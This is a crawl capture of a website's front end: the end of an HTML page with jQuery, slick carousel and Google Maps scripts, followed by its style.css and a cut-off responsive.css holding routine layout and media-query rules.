   <script src="https://www.bhushint.org/assets/js/bootstrap.bundle.min.js"></script>
   <script src="https://www.bhushint.org/assets/js/custom.js"></script>
   <script src="https://www.bhushint.org/assets/js/jquery-3.0.0.min.js"></script>
   <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
   <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
   <!------ Include the above in your HEAD tag ---------->

   <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.js"></script>
   <script>
      // This example adds a marker to indicate the position of Bondi Beach in Sydney,
      // Australia.
      function initMap() {
         var map = new google.maps.Map(document.getElementById('map'), {
            zoom: 11,
            center: {
               lat: 40.645037,
               lng: -73.880224
            },
         });

         var image = 'images/maps-and-flags.png';
         var beachMarker = new google.maps.Marker({
            position: {
               lat: 40.645037,
               lng: -73.880224
            },
            map: map,
            icon: image
         });
      }
      $(document).ready(function() {
         $('.customer-logos').slick({
            slidesToShow: 6,
            slidesToScroll: 1,
            autoplay: true,
            autoplaySpeed: 1500,
            arrows: false,
            dots: false,
            pauseOnHover: false,
            responsive: [{
               breakpoint: 768,
               settings: {
                  slidesToShow: 4
               }
            }, {
               breakpoint: 520,
               settings: {
                  slidesToShow: 3
               }
            }]
         });
      });
   </script>
   <script>
      $(document).ready(function() {
         $("h3").click(function() {
            $("ul").toggle();
         });
      });
   </script>

   <!-- google map js -->
   <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA8eaHt9Dh5H57Zh0xVTqxVdBFCvFMqFjQ&callback=initMap"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.bhushint.org/assets/css/style.css
body_size: 4684
content:
/*--------------------------------------------------------------------- File Name: style.css ---------------------------------------------------------------------*/


/*--------------------------------------------------------------------- import Fonts ---------------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Rajdhani:300,400,500,600,700');
@import url('https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');
@import url('https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');

/*--------------------------------------------------------------------- import Files ---------------------------------------------------------------------*/

@import url(font-awesome.min.css);
@import url(owl.carousel.min.css);

/*--------------------------------------------------------------------- basic ---------------------------------------------------------------------*/

body {
     color: #666666;
     font-size: 14px;
     font-family: 'Raleway', sans-serif;
     line-height: 1.80857;
     font-weight: normal;
}

html {
     scroll-behavior: smooth;
}

a {
     color: #1f1f1f;
     text-decoration: none !important;
     outline: none !important;
     -webkit-transition: all .3s ease-in-out;
     -moz-transition: all .3s ease-in-out;
     -ms-transition: all .3s ease-in-out;
     -o-transition: all .3s ease-in-out;
     transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
     letter-spacing: 0;
     font-weight: normal;
     position: relative;
     padding: 0;
     font-weight: normal;
     line-height: normal;
     color: #111111;
     margin: 0
}

h1 {
     font-size: 68px;
}

/* h2 {
     font-size: 22px
} */

h3 {
     font-size: 18px
}

h4 {
     font-size: 16px
}

h5 {

     font-size: 21px
}

h6 {
     font-size: 13px
}

*,
*::after,
*::before {
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box;
}


h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
     color: #212121;
     text-decoration: none !important;
     opacity: 1
}

.ONE_P {
     overflow: hidden;
     display: -webkit-box;
     -webkit-line-clamp: 1;
     -webkit-box-orient: vertical;
}

button:focus {
     outline: none;
}

ul,
li,
ol {
     margin: 0px;
     padding: 0px;
     list-style: none;

}

.sed {

     background-color: #8b1310;
}

p {
     margin: 0px;
     padding: 0;
     font-weight: 400;
     font-size: 15px;
     line-height: 28px;

}

.p_linecontrl {
     overflow: hidden;
     display: -webkit-box;
     -webkit-line-clamp: 3;
     -webkit-box-orient: vertical;
}

a {
     color: #000;
     text-decoration: none;
     outline: none !important;
}

a,
.btn {
     text-decoration: none !important;
     outline: none !important;
     -webkit-transition: all .3s ease-in-out;
     -moz-transition: all .3s ease-in-out;
     -ms-transition: all .3s ease-in-out;
     -o-transition: all .3s ease-in-out;
     transition: all .3s ease-in-out;
}

img {
     width: 95%;
     height: auto;
}

:focus {
     outline: 0;
}

.btn-custom {
     margin-top: 20px;
     background-color: transparent !important;
     border: 2px solid #ddd;
     padding: 12px 40px;
     font-size: 16px;
}

.lead {
     font-size: 18px;
     line-height: 30px;
     color: #767676;
     margin: 0;
     padding: 0;
}

.form-control:focus {
     border-color: #ffffff !important;
     box-shadow: 0 0 0 .2rem rgba(255, 255, 255, .25);
}

.navbar-form input {
     border: none !important;
}

.badge {
     font-weight: 500;
}

blockquote {
     margin: 20px 0 20px;
     padding: 30px;
}

button {
     border: 0;
     margin: 0;
     padding: 0;
     cursor: pointer;
}

.full {
     width: 100%;
     float: left;
     margin: 0;
     padding: 0;
}

.text_align_center {
     text-align: center;
}

.text_align_left {
     text-align: left;
}

.text_align_right {
     text-align: right;
}

.d_flex {
     display: flex;
     align-items: center;
     flex-wrap: wrap;
}

.container {
     max-width: 1170px;
}


/*---------------------------- preloader area ----------------------------*/

.loader_bg {
     position: fixed;
     z-index: 9999999;
     background: #fff;
     width: 100%;
     height: 100%;
}

.loader {
     height: 100%;
     width: 100%;
     position: absolute;
     left: 0;
     top: 0;
     display: flex;
     justify-content: center;
     align-items: center;
}

.loader img {
     width: 280px;
}


/*--------------------------------------------------------------------- header ---------------------------------------------------------------------*/

header {
     height: 105px;
     background: #ffffff;
     width: 100%;
     padding: 33px 30px;
}


/** menu section **/

ul.email {
     padding-top: 8px;
     display: flex;
     align-items: center;
     justify-content: end;
     flex-wrap: wrap;
}

ul.email li {
     display: inline-block;
     color: #000;
     padding: 0 19px;
     font-size: 19px;
}

ul.email li:last-child {
     padding-right: 0;
}

ul.email li a {
     font-size: 16px;
}

ul.email li a {
     color: #000;
}

ul.email li i {
     color: #000;
     font-size: 20px;
     padding-right: 10px;
}

ul.email li a:hover {
     color: #fe9a0c;
}

ul.email li img {
     padding-right: 10px;
}

.sidepanel {
     width: 0;
     position: fixed;
     z-index: 9999999;
     height: 100%;
     top: 0;
     right: 0;
     background-color: #111;
     overflow-x: hidden;
     transition: 0.5s;
     padding-top: 60px;
}

.sidepanel a {
     padding: 8px 8px 8px 32px;
     text-decoration: none;
     font-size: 24px;
     color: #fff;
     display: block;
     transition: 0.3s;
}

.sidepanel a:hover {
     color: #fe9a0c;
}

.sidepanel .closebtn {
     position: absolute;
     top: 0;
     right: 25px;
     font-size: 36px;
}

.openbtn {
     cursor: pointer;
     background-color: transparent;
     color: white;
     border: none;
}


/** banner_main **/

.banner_main {
     background: url(../images/banner1.jpg);
     background-size: 100% 100%;
     background-position: center;
     background-repeat: no-repeat;
     height: 1034px;
     display: flex;
     justify-content: center;
     align-items: center;
}

.carousel-indicators li {
     width: 20px;
     height: 20px;
     border-radius: 11px;
     background-color: #fe9a0c;
     margin: 0px 4px;
     cursor: pointer;
}

.carousel-indicators li.active {
     background-color: #000000;
}

/* .carousel-indicators {
     top: 122%;
     margin-left: 5%;
     right: inherit;
} */

.banner_main {
     position: relative;
}

/* .relative {
     position: inherit;
     bottom: 0;
     padding: 0;
} */

/* .bg_white {
     background: #fffffff0;
     padding: 0px 0px 500px 0px;

} */

.banner_main .bg_white h1 {
     color: #141111;
     font-size: 70px;
     line-height: 84px;
     font-weight: 700;
     padding-bottom: 22px;
}

.banner_main .bg_white p {
     color: #2d2d2d;
     line-height: 30px;
     font-weight: 500;
     padding-bottom: 0px;
}

.banner_main .ban_btn {
     display: block;
     background: #fff;
     color: #000;
     font-size: 17px;
     font-weight: 500;
     margin: 0 auto;
     margin-top: 55px;
}

.ban_btn .carousel-control-next-icon {
     display: none;
}


/** about **/

.top_layer {
     position: relative;
}


/* .top_layer::before {
     position: absolute;
     width: 100%;
     height: 260px;
     content: "";
     background: url(../images/croos.png);
     background-size: 100% 100%;
     background-position: center center;
     background-repeat: no-repeat;
     top: -257px;
}*/



.about {
     padding-top: 10px;
     padding-bottom: 10px;
     background-color: #efefef;
}

.about .titlepage p {
     line-height: 24px;
     padding-top: 19px;
     color: #000;
     font-weight: 400;
}

.about_box {
     padding: 20px 0;
     box-shadow: 4px 0 27px rgba(02, 3, 8, 0.20);
     background-color: #ffffff;
}

.about_box_text {
     padding-left: 50px;
}

.about_box_text h3 {
     font-size: 27px;
     text-transform: uppercase;
     font-weight: 700;
     color: #0b0d0a;
     line-height: 30px;
     padding-bottom: 20px;
}

.about_box_text p {
     font-size: 17px;
     line-height: 32px;
     color: #0b0d0a;
     font-weight: 400;
     padding-bottom: 0px;
}

.about_box_img {
     padding: 35px 0;
     margin-right: -60px;
}

.about_box_img figure {
     margin: 0;
}


.about_box_img figure img {
     width: 87.5%;
     height: 422px;
}


/** end about **/

.titlepage {
     /* padding-bottom: 60px; */
     box-shadow: 4px 0 27px rgb(2 3 8 / 20%);
}

.titlepage h2 {
     font-size: 40px;
     font-weight: 700;
     line-height: 46px;
     color: #251d12;
     text-transform: uppercase;
}

.titlepageing {
     padding-bottom: 15px;
     padding-top: 15px;
     font-size: 35px;
     font-weight: 500;
}

.read_more {
     display: block;
     background: #8b1310;
     color: #fff;
     max-width: 224px;
     height: 61px;
     padding: 14px 0px;
     width: 100%;
     font-size: 17px;
     text-align: center;
     font-weight: 500;
     transition: ease-in all 0.5s;
}

.read_more:hover {
     background: #fd990c;
     color: #fff;
     transition: ease-in all 0.5s;
}


/** building **/

.building {
     padding-top: 25px;
     background: url(../images/bg.png);
     background-size: 100% 193%;
     background-position: center center;
     background-repeat: no-repeat;
     padding-bottom: 25px;
}

.building .titlepage h2 {
     color: #fff;
}

.builbottom {
     bottom: 190px;
    
}

.banner_coul {
     height: 550px;
}

.viws_all {
     /*padding: 18px 10px 12px 92.5%;*/
     text-align: right;
     width: 100%;
     margin-right: 10px;
}

.building .titlepage p {
     color: #fff;
     line-height: 30px;
     padding-top: 30px;
     display: block;
}

.yello {
     color: #ff4639;
     font-weight: 600;
}


/** end building **/


/** services **/

.services_main {
     /* padding-top: 10px; */
     /* background: url(../images/service_bg.jpg); */
     background-size: 100% 100%;
     background-position: center center;
     background-repeat: no-repeat;
     padding-bottom: 25px;

}

.services_main .titlepage {
     padding: 15px;
}

.services_main .titlepage span {
     color: #0f0f0e;
     font-size: 17px;
     line-height: 23px;
     padding-top: 15px;
     display: block;
}

.lisertab .servi_tab {
     border: inherit;
     border-radius: 0;
     padding: 12px 27px;
     line-height: 20px;
     font-size: 17px;
}

.lisertab .servi_tab.active {
     background: #7f1410e6;
     color: #fff;
}

.lisertab .servi_tab:focus,
.lisertab .servi_tab:hover {
     background: #7f1410e6;
     color: #fff;
}

.border_none {
     border: none;
}

.back_bg {
     background: transparent;
     border: inherit;
     padding-top: 70px;
}

.services_main .services_img {
     position: relative;
     margin: 0 auto;
}

.services_main .services_img figure {
     margin: 0;
}

.services_main .services_img figure img {
     width: 100%;
}

.ho_dist {
     position: absolute;
     z-index: 9999;
     top: 0px;
     right: 0;
     bottom: 0;
     left: 0;
     transition: .5s ease;
     background-color: #82171287;
     border-radius: 381px;
     margin: 0 auto;
     opacity: 0;
}

.ho_dist span {
     display: flex;
     align-items: center;
     justify-content: center;
     bottom: 0;
     top: 0;
     position: absolute;
     right: 0;
     left: 0;
     flex-wrap: wrap;
     font-size: 26px;
     color: #fff;
     font-weight: 600;
}

.ho_dist:hover {
     opacity: 1;
}

.padding_0 {
     padding: 0
}

.margin_top70p {
     margin-top: 170px;
}

.margin_left20 {
     margin-left: -20px;
}

.margin_right20 {
     margin-right: -20px;
}

.margin_top170 {
     margin-top: -170px;
}

.margin_left60 {
     margin-left: -108px;
     margin-right: 108px;
}

.margin_top40 {
     margin-top: -62px;
}


/** end services **/


/** instant **/

.instant {
     background: #910404;
     position: relative;
     padding-bottom: 24px;
}

.instant::before {
     /* background: url(../images/cr00s.png); */
     background-repeat: no-repeat;
     background-size: 100% 100%;
     position: absolute;
     /* content: ""; */
     width: 100%;
     height: 363px;
     bottom: -361px;
}

.instant::after {
     /* background: url(../images/cr00s1.png); */
     background-repeat: no-repeat;
     background-size: 100% 100%;
     position: absolute;
     /* content: ""; */
     width: 100%;
     height: 363px;
     top: -361px;
     z-index: 1;
}

.instant .titlepage {
     /* padding-top: 40px;
     max-width: 559px;
     float: right;
     width: 100%;
     padding-bottom: 0; */
     padding: 25px 166px 0px 178px;
}

.product {
     padding: 20px 0px 0px 0px;
     height: 63%;
}

.instant .titlepage h2 {
     font-weight: 600;
     text-transform: none;
     color: #fff;
     font-size: 85px;
     line-height: 95px;
}

.instant .titlepage p {
     color: #fff;
     line-height: 30px;
     font-weight: 500;
     padding: 30px 0 55px 0;
}

.instant .titlepage .read_more:hover {
     background: #fff;
     color: #000;
}

.instant_img {
     margin-top: 55px;
     z-index: 9999;
     position: relative;
}

.instant_img figure {
     margin: 0;
}

.instant_img figure img {
     width: 80%;
}


/** end instant **/


/** footer **/

/* .footer {
     background: #540705;
     padding-top: 362px
} */

ul.social_icon {
     padding-top: 5px;
     padding-bottom: 5px;
     border-bottom: #814948 solid 1px;
     margin-bottom: 15px;
}

.mybtn {
     display: none;
}

ul.social_icon li {
     display: inline-block;
     padding-right: 190px;
}

ul.social_icon li:last-child {
     padding-right: 0;
}

ul.social_icon li a {
     /* background: #000;
     color: #540705; */
     width: 50px;
     height: 50px;
     display: inline-block;
     text-align: center;
     line-height: 53px;
     border-radius: 100%;
     font-size: 30px;
     font-weight: bold;
}

ul.social_icon li a:hover {
     background: #fd990c;
     color: #fff;
     transform: rotate(360deg);
     transition: ease-in all 0.7s;
}

.reader p {
     color: #000;
     padding-top: 0px;
     line-height: 30px;
}

.padd_flet40 {
     padding-right: 40px;
}

.reader h3 {
     color: #000;
     font-size: 21px;
     text-transform: uppercase;
     font-weight: 600;
     padding-top: 23px;
     padding-bottom: 20px;
}

ul.xple_menu {
     padding-top: 0px;
}

ul.xple_menu li a {
     font-size: 17px;
     color: #000;
     line-height: 31px;
     font-weight: 500;
     position: relative;
     padding-left: 21px;
}

ul.xple_menu li a:hover {
     color: #fd990c;
}

ul.xple_menu li a::before {
     position: absolute;
     content: "";
     background: #000;
     width: 12px;
     height: 12px;
     border-radius: 20px;
     left: 0;
     top: 5px;
}

ul.re_post {
     padding-top: 35px;
}

ul.re_post li {
     display: inline-block;
     padding: 3px;
}

.copyright p {
     margin-top: 17px;
     color: #000;
     padding: 20px 0px;
     border-top: #814948 solid 1px;
}

.copyright a {
     color: #000;
}

.copyright a:hover {
     color: #fd990c;
}


/** end footer **/


/*- - ener page css--*/

.inner_page .about {
     padding-bottom: 90px;
     padding-top: 80px;
}

.inner_page .services_main {
     padding-bottom: 90px;
}

.inner_page .footer {
     padding-top: 50px;
}


/** contact **/

.contact {
     padding-top: 90px;
     padding-bottom: 25px;
     background-color: #cece93;
}

#map {
     height: 100%;
     min-height: 477px;
}

.main_form {
     max-width: 566px;
     float: right;
}

.form-control {
     border-radius: 11px;
     margin-bottom: 20px;
     padding: 0 20px;
     background: white;
     border: transparent;
     box-shadow: 4px 0 14px rgba(02, 3, 8, 0.20);
     height: 55px;
}

.form-control:focus {
     box-shadow: inherit;
     background: transparent;
     box-shadow: 4px 0 14px rgba(02, 3, 8, 0.20);
}

.textarea {
     background: white;
     box-shadow: 4px 0 14px rgba(02, 3, 8, 0.20);
     border: transparent;
     padding: 0 20px;
     width: 100%;
     height: 176px;
     color: #666666;
     opacity: 1;
     border-radius: 11px;
     padding-top: 25px;
     font-size: 17px;
}

.send {
     margin: 0 auto;
     display: block;
     background: #ba2f2cba;
     color: #fff;
     max-width: 160px;
     padding: 10px 0px;
     width: 100%;
     font-size: 18px;
     margin-top: 20px;
     border-radius: 11px;
}

.send:hover {
     background: #fd990c;
     color: #fff;
}

.padddd {
     width: 600px;
     height: 450px;
}

.slick-slide {
     margin: 0px 20px;
}

.slick-slide img {
     width: 100%;
     height: 100px;
}


.slick-slider {
     padding-top: 50px;
     position: relative;
     display: block;
     box-sizing: border-box;
     -webkit-user-select: none;
     -moz-user-select: none;
     -ms-user-select: none;
     user-select: none;
     -webkit-touch-callout: none;
     -khtml-user-select: none;
     -ms-touch-action: pan-y;
     touch-action: pan-y;
     -webkit-tap-highlight-color: transparent;
}

.border-out {
     border: 1px solid;
     /* background-color: darkgrey; */
}

.slickey {
     font-size: 53px; 
     color: #fe9a0c;
     text-align: left;
}
.slickeyy {
     font-size: 53px; 
     color: #070177;
     text-align: left;
}
.slickeyyy {
     font-size: 53px; 
     color: #000000;
     text-align: left;
}

/* .new-wirth {
     width: 100%;
}


.slick-list {
     position: relative;
     display: block;
     overflow: hidden;
     margin: 0;
     padding: 0;
}

.slick-list:focus {
     outline: none;
}

.slick-list.dragging {
     cursor: pointer;
     cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
     -webkit-transform: translate3d(0, 0, 0);
     -moz-transform: translate3d(0, 0, 0);
     -ms-transform: translate3d(0, 0, 0);
     -o-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
}

.slick-track {
     position: relative;
     top: 0;
     left: 0;
     display: block;
}

.slick-track:before,
.slick-track:after {
     display: table;
     content: '';
}

.slick-track:after {
     clear: both;
}

.slick-loading .slick-track {
     visibility: hidden;
}

.slick-slide {
     display: none;
     float: left;
     height: 100%;
     min-height: 1px;
}

[dir='rtl'] .slick-slide {
     float: right;
} */

/* .slick-slide img {
     display: block;
}

.slick-slide.slick-loading img {
     display: none;
}

.slick-slide.dragging img {
     pointer-events: none;
}

.slick-initialized .slick-slide {
     display: block;
}

.slick-loading .slick-slide {
     visibility: hidden;
} */

/* .slick-vertical .slick-slide {
     display: block;
     height: auto;
     border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
     display: none;
}

.cd-testimonials-wrapper {
     position: relative;
     width: 90%;
     max-width: 768px;
     background-color: #39393c;
     margin: 2em auto;
     -webkit-font-smoothing: antialiased;
     -moz-osx-font-smoothing: grayscale;
     padding: 20px 40px 70px;
     z-index: 1;
} */



/* .cd-testimonials {
     color: #ffffff;
     text-align: center;
}

.cd-testimonials::after {
     clear: both;
     content: "";
     display: table;
}

.cd-testimonials>li {
     position: absolute;
     opacity: 0;
}

.cd-testimonials>li:first-child {
     position: relative;
     opacity: 1;
} */

/* .cd-testimonials p {
     font-family: "Georgia", serif;
     font-style: italic;
     line-height: 1.4;
     margin-bottom: 1em;
     padding: 0 14px;
}

.cd-author img,
.cd-author .cd-author-info {
     display: inline-block;
     vertical-align: middle;
}

.cd-author img {
     width: 32px;
     height: 32px;
     border-radius: 50%;
     margin-right: 5px;
     box-shadow: 0 0 6px rgba(0, 0, 0, 0.3);
} */



 
 
   
   
   
  
  
   
  
  
  
   /* .cd-testimonials-all .cd-testimonials-item {
     margin-bottom: 2em;
     opacity: 0;
     
     -webkit-transform: translate3d(0, 0, 0) scale(0.4);
     -moz-transform: translate3d(0, 0, 0) scale(0.4);
     -ms-transform: translate3d(0, 0, 0) scale(0.4);
     -o-transform: translate3d(0, 0, 0) scale(0.4);
     transform: translate3d(0, 0, 0) scale(0.4);
     -webkit-backface-visibility: hidden;
     backface-visibility: hidden;
     -webkit-transition: -webkit-transform .3s, opacity .3s;
     -moz-transition: -moz-transform .3s, opacity .3s;
     transition: transform .3s, opacity .3s;
   } */
  
  
   .Auth{
     height: 80%;
   }
  
   
   
   .indentity {
     margin: 0!important
    }
    figure.testimonial {
  
     float: left;
     overflow: hidden;
     /* margin: 10px 1%;
     padding: 0 20px; */
     text-align: left;
     box-shadow: none !important;
    }
    /* figure.testimonial * {
     -webkit-box-sizing: border-box;
     box-sizing: border-box;
     -webkit-transition: all 0.35s cubic-bezier(0.25, 0.5, 0.5, 0.9);
     transition: all 0.35s cubic-bezier(0.25, 0.5, 0.5, 0.9);
    } */
    /* figure.testimonial img {
     max-width: 100%;
     vertical-align: middle;
     height: 90px;
     width: 90px;
     border-radius: 50%;
     margin: 40px 0 0 10px;
    } */
    figure.testimonial blockquote {
     background-color: #fff;
     display: block;
     font-size: 16px;
     font-weight: 400;
     line-height: 1.5em;
     margin: 0;
     padding: 22px 38px 25px;
     position: relative;
    }
    figure.testimonial blockquote:before, figure.testimonial blockquote:after {
     content: "\201C";
     position: absolute;
     color: #ff5057;
     font-size: 50px;
     font-style: normal;
    }
    figure.testimonial blockquote:before {
     top: 25px;
     left: 20px;
    }
    figure.testimonial blockquote:after {
     content: "\201D";
     right: 20px;
     bottom: 0;
    }
    figure.testimonial .btn {
     top: 100%;
     width: 0;
     height: 0;
     border-left: 0 solid transparent;
     border-right: 25px solid transparent;
     border-top: 25px solid #fff;
     margin: 0;
     position: absolute;
    }
    figure.testimonial .peopl {

     bottom: 45px;
     padding: 0 10px 0 50px;
     margin: 0;
   
     /* -webkit-transform: translateY(50%);
     transform: translateY(50%); */
    }
    figure.testimonial .peopl h3 {
     opacity: 0.9;
     margin: 0;
    }
    .slick-slider {
     position: relative;
     display: block;
     box-sizing: border-box;
     user-select: none;
     -webkit-touch-callout: none;
     -khtml-user-select: none;
     -ms-touch-action: pan-y;
     touch-action: pan-y;
     -webkit-tap-highlight-color: transparent;
    }
    .slick-list {
     position: relative;
     display: block;
     overflow: hidden;
     margin: 0;
     padding: 0;
    }
    .slick-list:focus {
     outline: none;
    }
    .slick-list.dragging {
     cursor: pointer;
     cursor: hand;
    }
    .slick-slider .slick-track, .slick-slider .slick-list {
     transform: translate3d(0, 0, 0);
    }
    .slick-track {
     position: relative;
     top: 0;
     left: 0;
     display: block;
    }
    .slick-track:before, .slick-track:after {
     display: table;
     content: '';
    }
    .slick-track:after {
     clear: both;
    }
    .slick-loading .slick-track {
     visibility: hidden;
    }
    .slick-slide {
     display: none;
     float: left;
  
     min-height: 1px;
    }
    .slick-slide img {
     display: block;
    }
    .slick-slide.slick-loading img {
     display: none;
    }
    .slick-slide.dragging img {
     pointer-events: none;
    }
    .slick-initialized .slick-slide {
     display: block;
    }
    .slick-loading .slick-slide {
     visibility: hidden;
    }
    .slick-vertical .slick-slide {
     display: block;
     height: auto;
     border: 1px solid transparent;
    }
    .slick-btn.slick-hidden {
     display: none;
    }
     
    .slick-prev, .slick-next {
     font-size: 0;
     line-height: 0;
     position: absolute;
     top: 40%;
     display: block;
     width: 20px;
     height: 20px;
     padding: 0;
     transform: translate(0, -50%);
     cursor: pointer;
     color: transparent;
     border: none;
     outline: none;
     background: transparent;
    }
    .slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
     color: transparent;
     outline: none;
     background: transparent;
    }
    .slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before {
     opacity: 1;
    }
    .slick-prev:before, .slick-next:before {
     font-family: "FontAwesome";
     font-size: 40px;
     line-height: 1;
     opacity: .75;
     color: white;
     -webkit-font-smoothing: antialiased;
     -moz-osx-font-smoothing: grayscale;
    }
    .slick-prev {
     left: -40px;
    }
    .slick-prev:before {
     content: "";
    }
    .slick-next {
     right: -40px;
    }
    .slick-next:before {
     content: "";
    }
   
  
  .five_yearlogo{
     height: 265px;
     width: 282px;
     margin: 0px 36px 0px 0;
  }
  
   

/** end contact **/

--- FILE ---
content_type: text/css
request_url: https://www.bhushint.org/assets/css/responsive.css
body_size: 929
content:
/*--------------------------------------------------------------------- File Name: responsive.css ---------------------------------------------------------------------*/

@media (min-width: 1200px) and (max-width: 1320px) {
    .about_box_img {
        margin-right: -20px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    ul.email li {
        padding: 0 9px;
    }

    .resp {
        height: 123px;
        width: 113px;
    }

    .viws_all {
        padding: 18px 10px 12px 79.5%;
    }

    .builbottom {
        bottom: 56px;
        box-shadow: 10px 0 50px rgb(4 6 11 / 90%);
        background: #ffffff4f;
    }

    .instant .titlepage {

        padding: 21px 0px 0px 0px;
    }

    h1 {
        font-size: 40px;
    }

    .img_wirth {
        width: 100%;
        height: auto;
        padding: 17px 13px 0px 13px;
    }

    .banner_main .bg_white h1 {
        font-size: 60px;
    }

    .carousel-indicators {
        margin-left: 12%;
    }

    .about_box_img {
        margin-right: 35px;
    }

    .about_box_text p {
        font-size: 17px;
        line-height: 26px;
    }

    .margin_left60 {
        margin-left: -80px;
        margin-right: 80px;
    }

    .instant .titlepage h2 {
        font-size: 69px;
        line-height: 83px;
    }

    .reader h3 {
        font-size: 26px;
    }

    .banner_coul {
        height: 350px;
    }

    #more {
        display: none;
    }

    .mybtn {
        display: block;
    }
    .Auth{
        height: 80%;
      }

    /* .bg_white {
       
        padding: 0px 0px 15px 0px;
   
   } */
   .five_yearlogo{
    height: 143px;
    width: 169px;
    margin: 0px 36px 0px 0;
 }
}

@media (min-width: 768px) and (max-width: 991px) {
    .d_none {
        display: none !important;
    }

    .resp {
        height: 123px;
        width: 113px;
    }

    .viws_all {
        padding: 18px 10px 12px 79.5%;
    }

    .builbottom {
        bottom: 56px;
        box-shadow: 10px 0 50px rgb(4 6 11 / 90%);
        background: #ffffff4f;
    }

    h1 {
        font-size: 40px;
    }

    .instant .titlepage {

        padding: 21px 0px 0px 0px;
    }

    .img_wirth {
        width: 100%;
        height: auto;
        padding: 17px 13px 0px 13px;
    }

    .banner_main .bg_white h1 {
        font-size: 39px;
        line-height: 40px;
    }

    .carousel-indicators {
        margin-left: 13%;
    }

    .about_box_img {
        margin-right: 35px;
    }

    .about_box_text h3 {
        padding-bottom: 2px;
        font-size: 20px;
    }

    .about_box_text p {
        font-size: 17px;
        line-height: 26px;
    }

    .ho_dist span {
        font-size: 18px;
    }

    .margin_left60 {
        margin-left: -32px;
        margin-right: 32px;
    }

    .instant .titlepage h2 {
        font-size: 41px;
        line-height: 50px;
    }

    ul.social_icon li {
        padding-right: 117px;
    }

    .reader h3 {
        font-size: 20px;
    }

    ul.xple_menu li a {
        font-size: 14px;
    }

    .banner_coul {
        height: 350px;
    }

    #more {
        display: none;
    }

    .mybtn {
        display: block;
    }
    .Auth{
        height: 80%;
      }

    /* .bg_white {
       
        padding: 0px 0px 15px 0px;
   
   } */
   .five_yearlogo{
    height: 143px;
    width: 169px;
    margin: 0px 36px 0px 0;
 }
}

@media (min-width: 576px) and (max-width: 767px) {
    .d_none {
        display: none !important;
    }

    .resp {
        height: 123px;
        width: 113px;
    }

    .viws_all {
        padding: 18px 10px 12px 79.5%;
    }

    .builbottom {
        bottom: 56px;
        box-shadow: 10px 0 50px rgb(4 6 11 / 90%);
        background: #ffffff4f;
    }

    .instant .titlepage {

        padding: 21px 0px 0px 0px;
    }

    .img_wirth {
        width: 100%;
        height: auto;
        padding: 17px 13px 0px 13px;
    }

    h1 {
        font-size: 40px;
    }

    .logo {
        text-align: center;
        display: block;
    }

    .banner_main .bg_white h1 {
        font-size: 30px;
        line-height: 40px;
    }

    .carousel-indicators {
        margin-left: 14%;
    }

    .about_box_img {
        padding: 35px;
        margin-right: 0px;
    }

    .titlepage h2 {
        font-size: 23px;
        line-height: 29px;
    }

    .lisertab .servi_tab {
        padding: 12px 22px;
    }

    .ho_dist span {
        font-size: 18px;
    }

    .padding_0 {
        padding: 15px
    }

    .margin_top70p {
        margin-top: 0px;
    }

    .margin_left20 {
        margin-left: 0px;
    }

    .margin_right20 {
        margin-right: 0px;
    }

    .margin_top170 {
        margin-top: 0px;
    }

    .margin_left60 {
        margin-left: 0px;
        margin-right: 0px;
    }

    .margin_top40 {
        margin-top: 0px;
    }

    .instant .titlepage h2 {
        font-size: 54px;
        line-height: 68px;
    }

    .instant_img {
        margin-top: 30px;
    }

    ul.social_icon li {
        padding-right: 90px;
    }

    .reader p {
        padding-bottom: 20px;
    }

    .main_form {
        padding-bottom: 30px;
    }

    .padddd {
        width: 100%;
    }

    .banner_coul {
        height: 350px;
    }

    #more {
        display: none;
    }

    .mybtn {
        display: block;
    }
    .Auth{
        height: 80%;
      }

    /* .bg_white {
       
        padding: 0px 0px 15px 0px;
   
   } */
   .five_yearlogo{
    height: 143px;
    width: 169px;
    margin: 0px 36px 0px 0;
 }
}

@media (max-width: 575px) {
    header {
        padding: 33px 10px;
    }
    .five_yearlogo{
        height: 143px;
        width: 169px;
        margin: 0px 36px 0px 0;
     }

    .resp {
        height: 123px;
        width: 113px;
    }

    .banner_coul {
        height: 235px;
    }

    .viws_all {
        padding: 0px;
        margin-bottom: 5px;
    }

    .builbottom {
        bottom: 56px;
      
    }
    .slickey { 
        padding: 0 0 0 30px;
        font-size: 30px; 
        color: yellow;
   }
   .slickeyy {
       padding: 0 0 0 30px;
        font-size: 30px; 
        color: #070177;
   }
   .slickeyyy {
    padding: 0 0 0 30px;
        font-size: 30px; 
        color: #000000;
   }

    .instant .titlepage {

        padding: 21px 0px 0px 0px;
    }

    .img_wirth {
        width: 100%;
        height: auto;
        padding: 17px 13px 0px 13px;
    }

    h1 {
        font-size: 40px;
    }

    .d_none {
        display: none !important;
    }

    .logo {
        display: block;
        width: 294px;
        height: 36px;
        float: left;
    }

    .email {
        margin-top: -32px;
    }

    .banner_main {
        padding-top: 120px;
        display: inherit;
    }

    .banner_main .bg_white h1 {
        font-size: 28px;
        line-height: 44px;
        padding-bottom: 20px;
    }

    .carousel-indicators {
        margin-left: 13%;
    }

    .about_box_text h3 {
        font-size: 21px;
        padding-bottom: 11px;
    }

    .about_box_img {
        padding: 15px;
        margin-right: 0px;
    }

    .about_box_text {
        padding-left: 10px;
    }

    .building {
        background: #540705;
        padding-top: 40px;
        padding-bottom: 40px;
    }

    .titlepage h2 {
        font-size: 23px;
        line-height: 29px;
    }

